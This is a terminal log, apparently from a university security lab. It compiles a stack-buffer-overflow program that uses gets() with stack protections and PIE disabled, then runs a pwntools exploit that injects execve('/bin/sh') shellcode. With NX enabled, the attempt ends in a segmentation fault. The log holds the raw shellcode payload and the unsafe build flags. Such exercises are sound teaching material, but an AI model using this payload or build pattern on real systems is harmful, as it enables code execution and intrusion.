 ❯ gcc -o sbof2-harden -fno-pie -no-pie -fno-stack-protector sbof2.c
sbof2.c: In function ‘main’:
sbof2.c:22:5: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration]
   22 |     gets(buffer);
      |     ^~~~
      |     fgets
/usr/bin/ld: /tmp/ccxuYbPk.o: in function `main':
sbof2.c:(.text+0xb8): warning: the `gets' function is dangerous and should not be used.
❯ python exp.py
[*] '/media/psf/Home/Desktop/ZJU/ssec/lab4/sbof/sbof2-harden'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './sbof2-harden': pid 936151
[*] buffer_addr = 0x7ffc426e4ec0
[*] payload = b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05AAAAAAAAAAAAAAAAAAA
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ whoami
[*] Process './sbof2-harden' stopped with exit code -11 (SIGSEGV) (pid 936151)
[*] Got EOF while sending in interactive